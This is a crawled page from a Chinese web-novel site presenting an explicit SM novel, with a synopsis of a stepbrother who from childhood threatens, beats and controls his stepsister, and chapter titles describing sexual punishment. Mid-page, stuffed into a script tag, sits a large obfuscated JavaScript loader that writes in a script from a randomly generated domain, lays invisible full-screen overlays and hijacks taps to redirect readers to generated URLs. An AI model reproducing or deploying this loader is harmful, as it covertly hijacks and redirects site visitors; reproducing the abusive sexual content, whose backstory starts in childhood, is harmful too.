

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shanghuigu.com/book/77774/
body_size: 10693
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>他的药作者是苏酥素的作品-海棠小说网站</title>
<meta name="keywords" content="他的药,他的药txt下载,他的药手机全文阅读,他的药番外篇,他的药彩蛋,苏酥素" />
<meta name="description" content="    sm　sp　姐弟　变态腹黑弟弟　年下
    主角：容时郸　　温苒　　年龄差2岁
    简介:温苒13岁那年，容妈妈带着11岁的容时郸出现在她家。容时郸长相精致，不爱说话，像个小洋娃娃。温苒作为一个颜狗，处处护着他，生怕他被别人欺负。后来，小少年慢慢长大，身高超过她，身上有了男人的痕迹。他把她压在桌子上，轻声细语地威胁，“姐姐是我一个人的，要是敢和别人在一起，就打断你的腿。”
    温苒以为他只是随便说说，却没想到，他真的会打她，并慢慢掌控了她的生活。
    温苒19岁那年，温爸爸和容妈妈和平分手，容时郸跟着容妈妈出了国。温苒高兴自己终于摆脱了这个恶魔，可七年后，她因为工作原因去了容时郸的城市，本想着低调做人避开他，可刚下飞机，就被他抓了个正着。
    当初的小少年已经长大，成熟矜贵，气度不凡，他一把抱着她，痴迷道，“你自己送上门来的，姐姐这次跑不掉了。”
    成年和小时候穿插着写。
    一句话简介：姐姐日常被弟弟威胁惩罚，
" />
<meta property="og:type" content="novel">
<meta property="og:title" content="他的药">
<meta property="og:description" content="    sm　sp　姐弟　变态腹黑弟弟　年下
    主角：容时郸　　温苒　　年龄差2岁
    简介:温苒13岁那年，容妈妈带着11岁的容时郸出现在她家。容时郸长相精致，不爱说话，像个小洋娃娃。温苒作为一个颜狗，处处护着他，生怕他被别人欺负。后来，小少年慢慢长大，身高超过她，身上有了男人的痕迹。他把她压在桌子上，轻声细语地威胁，“姐姐是我一个人的，要是敢和别人在一起，就打断你的腿。”
    温苒以为他只是随便说说，却没想到，他真的会打她，并慢慢掌控了她的生活。
    温苒19岁那年，温爸爸和容妈妈和平分手，容时郸跟着容妈妈出了国。温苒高兴自己终于摆脱了这个恶魔，可七年后，她因为工作原因去了容时郸的城市，本想着低调做人避开他，可刚下飞机，就被他抓了个正着。
    当初的小少年已经长大，成熟矜贵，气度不凡，他一把抱着她，痴迷道，“你自己送上门来的，姐姐这次跑不掉了。”
    成年和小时候穿插着写。
    一句话简介：姐姐日常被弟弟威胁惩罚，
">
<meta property="og:novel:category" content="言情肉文">
<meta property="og:novel:author" content="苏酥素">
<meta property="og:novel:book_name" content="他的药">
<meta property="og:novel:read_url" content="/book/77774/">
<meta property="og:url" content="/book/77774/">
<meta property="og:novel:status" content="连载">
<meta property="og:novel:update_time" content="2024-06-01 12:08">
<meta property="og:novel:latest_chapter_url" content="/77/77774/14045823.html">
<meta property="og:novel:lastest_chapter_name" content="32 办公室抽背规矩 憋尿 打耳光扇X 掰求罚 走绳">
<script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "他的药",
        "author" : {
        "name" : "苏酥素"
      },
      "datePublished" : "2024-06-01 12:08",
      "description" : "    sm　sp　姐弟　变态腹黑弟弟　年下
    主角：容时郸　　温苒　　年龄差2岁
    简介:温苒13岁那年，容妈妈带着11岁的容时郸出现在她家。容时郸长相精致，不爱说话，像个小洋娃娃。温苒作为一个颜狗，处处护着他，生怕他被别人欺负。后来，小少年慢慢长大，身高超过她，身上有了男人的痕迹。他把她压在桌子上，轻声细语地威胁，“姐姐是我一个人的，要是敢和别人在一起，就打断你的腿。”
    温苒以为他只是随便说说，却没想到，他真的会打她，并慢慢掌控了她的生活。
    温苒19岁那年，温爸爸和容妈妈和平分手，容时郸跟着容妈妈出了国。温苒高兴自己终于摆脱了这个恶魔，可七年后，她因为工作原因去了容时郸的城市，本想着低调做人避开他，可刚下飞机，就被他抓了个正着。
    当初的小少年已经长大，成熟矜贵，气度不凡，他一把抱着她，痴迷道，“你自己送上门来的，姐姐这次跑不掉了。”
    成年和小时候穿插着写。
    一句话简介：姐姐日常被弟弟威胁惩罚，
",
      "url" : "/book/77774/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "伤悔谷"
      },
      "inLanguage" : "utf-8"
    }
</script>
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/17mb/style/style.css" />
<script src="/17mb/script/wap.js"></script>
<script>
var weburl="http://www.shanghuigu.com";
</script>
<script src="/js/chapter.js?tt=2343545"></script>
<script src="/Public/layer_mobile/layer.js?v=1"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="main">
	 <script type="text/javascript" src="/17mb/js/jquery-1.9.1.min.js"></script>
 <script type="text/javascript" src="/17mb/js/pagetran.js"></script>
<div class="head">
    <h1 class="logo"><a href="/">伤悔谷</a></h1>
    <div class="loginbar" style="width:auto;">
		<p class="hideswitchZH"><i></i><a name="StranLink" id="StranLink">繁体</a></p>
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="/mybook.html" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="/sort/">分类</a></li>
            <li><a href="/top/">排行</a></li>
            <li><a href="/top/postdate_1/">新书</a></li>
            <li><a href="/full/1/">完本</a></li>
            <li><a href="/history.html" rel="nofollow">足迹</a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://www.shanghuigu.com/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
		<a href="/bidu.html" rel="nofollow" target="_blank" style="color: red;float:right; padding: 0 15px;">本站必读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>
	<div class="infohead">
		<div class="pic"></div>
		<div class="cataloginfo">
			<h3>他的药</h3>
			<div class="leftpic"></div>
			<div class="rightpic"></div>
			<div class="infotype">
				<p>作者：<a href="/author/苏酥素">苏酥素</a></p>
				<p>类型：言情肉文</p>
				<p>更新时间：2024-06-01 12:08</p>
				<p>最新章节：<a href="/77/77774/14045823.html">32 办公室抽背规矩 憋尿 打耳光扇X 掰求罚 走绳</a></p>
			</div>
		</div>
	<script type="text/javascript" src="<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>"></script>
		<ul class="infolink">
			<li><p><a href="/77/77774/7732039.html">从头阅读</a></p></li>
            <li><p><a href="javascript:goChapterList(77774);">章节目录</a></p></li>
            <li><p><a href="/myajax.html?bookvote=1&aid=77774&jumpurl=http%3A%2F%2Fwww.shanghuigu.com%2Fbook%2F77774%2F">推荐本书</a></p></li>
            <li><p><a href="/myajax.html?addbookcase=1&aid=77774&jumpurl=http%3A%2F%2Fwww.shanghuigu.com%2Fbook%2F77774%2F">加入书架</a></p></li>
			<div class="clear"></div>
		</ul>
		
		<div class="intro">
			<span>本书简介：</span>
			<p>    sm　sp　姐弟　变态腹黑弟弟　年下
    主角：容时郸　　温苒　　年龄差2岁
    简介:温苒13岁那年，容妈妈带着11岁的容时郸出现在她家。容时郸长相精致，不爱说话，像个小洋娃娃。温苒作为一个颜狗，处处护着他，生怕他被别人欺负。后来，小少年慢慢长大，身高超过她，身上有了男人的痕迹。他把她压在桌子上，轻声细语地威胁，“姐姐是我一个人的，要是敢和别人在一起，就打断你的腿。”
    温苒以为他只是随便说说，却没想到，他真的会打她，并慢慢掌控了她的生活。
    温苒19岁那年，温爸爸和容妈妈和平分手，容时郸跟着容妈妈出了国。温苒高兴自己终于摆脱了这个恶魔，可七年后，她因为工作原因去了容时郸的城市，本想着低调做人避开他，可刚下飞机，就被他抓了个正着。
    当初的小少年已经长大，成熟矜贵，气度不凡，他一把抱着她，痴迷道，“你自己送上门来的，姐姐这次跑不掉了。”
    成年和小时候穿插着写。
    一句话简介：姐姐日常被弟弟威胁惩罚，
</p>
		</div>
	</div>
    <div class="bottomad"><script>_17mb_middle();</script></div>
    <div class="info_menu1">
        <h3><a href="/77/77774/">最新章节</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="javascript:goChapterList(77774);">更多</a></div>
        <div class="list_xm">
            <ul>                <li><a href="/77/77774/14045823.html">32 办公室抽背规矩 憋尿 打耳光扇X 掰求罚 走绳</a></li>                <li><a href="/77/77774/14045822.html">31囚捆绑 签一月主奴契约 跪趴挨打记协议 教主奴规矩</a></li>                <li><a href="/77/77774/14045821.html">30憋尿 夹夹开 打阴蒂和尿道口 打后被T失</a></li>                <li><a href="/77/77774/14045820.html">29 关狗笼打P股 憋尿 T脚 逃跑尿尿被绑起来尿道灌肠</a></li>                <li><a href="/77/77774/14045819.html">28当总助 办公室蹲马步打妹妹 囚关狗笼 憋尿</a></li>                <li><a href="javascript:gotochapter('77','77774','14045818');">27伪露出 烫B 电击阴蒂 打小妹妹</a></li>                <li><a href="/77/77774/14045817.html">26撒谎被罚 温泉池里泳裤弹小B报数 拽R夹 烫B</a></li>                <li><a href="/77/77774/14045816.html">25 排泄控制 打 拔出导尿管打肿尿道口</a></li>                <li><a href="/77/77774/14045815.html">24打弟弟手心 为了让弟弟换药答应帮他撸 SP股上</a></li>                <li><a href="/77/77774/14045814.html">23办公室塞导尿管尿尿 上药差点憋尿 吃饭夹R夹挨打</a></li>            </ul>
            <p class="gochapter"><a href="javascript:goChapterList(77774);" id="getChapterList">查看全部章节...</a></p>
        </div>
    </div>

	<div class="info_menu sub_menu2">
		<h3><a href="/author/苏酥素">作者其他书</a></h3>
		<div class="conterpic"></div>
		<div class="rightpic"></div>
		<div class="more"><a href="/author/苏酥素">更多</a></div>
		<div class="article">
                        
            <div class="list">
                <ul>
				<li><span class="s1">[言情肉文]</span><span class="s2"><a href="/book/77774/">他的药</a></span></li>
				                                                    <li style="width:100%"><span class="s1">[耽美肉文]</span><span class="s2"><a href="/book/92797/">他们的宝贝</a></span></li>                                                    <li style="width:100%"><span class="s1">[耽美肉文]</span><span class="s2"><a href="/book/101883/">顶流对家是个抖m</a></span></li>                    </ul>
            </div>                    </div>		
	</div>
	<div style="clear:both;"></div>
</div>
<script>
function goChapterList(id){
	layer.open({
		type: 1
		,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/77/77774/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="77774"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
		,anim: 'up'
		,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
	});
}
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/77/77774_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
    <script src="/myclick.html?aid=77774"></script>
	<div class="bottomad">
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://www.shanghuigu.com/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="/">首页</a></span> | <span><a href="/mybook.html" rel="nofollow">书架</a></span> | <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
